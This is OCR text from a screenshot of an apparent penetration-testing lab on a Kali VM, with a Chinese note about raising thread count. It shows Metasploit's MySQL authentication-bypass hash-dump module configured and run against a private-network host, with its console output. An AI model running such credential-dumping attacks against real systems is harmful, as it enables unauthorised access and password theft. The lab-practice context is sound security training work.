 Kail_2020
2008 R2 x64 WebServer
ubuntu_vulhub
Shell No. 1
09:18 PM
Shell No.1
File Actions Edit View Help
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 192.168
.131.135
rhosts ⇒ 192.168.131.135
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads ⇒ 10
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 192.168.131.135:3306 - 192.168.131.135:3306 The server allows logins, p
roceeding with bypass test
[*] 192.168.131.135:3306 - 192.168.131.135:3306 Authentication bypass is 10
% complete
[*] 192.168.131.135:3306 - 192.168.131.135:3306 Authentication bypass is 20
% complete
^C[*] 192.168.131.135:3306 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > Interrupt: use the
'exit' command to quit
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 100
threads ⇒ 100
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > exploit
1
设置线程提高速度
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。